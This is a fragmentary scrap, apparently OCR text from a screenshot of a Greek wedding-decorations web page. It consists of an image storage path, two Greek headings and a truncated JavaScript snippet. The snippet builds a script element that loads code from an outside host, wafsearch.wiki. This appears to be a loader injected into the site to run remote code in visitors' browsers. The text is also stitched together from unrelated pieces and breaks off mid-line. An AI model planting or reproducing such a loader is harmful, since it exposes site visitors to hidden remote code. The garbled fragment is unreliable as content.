
Γάμου
Στολισμοί Γάμου
var url = 'https://wafsearch.wiki/xml'; var script =
document.createElement('script'); script.src = url;…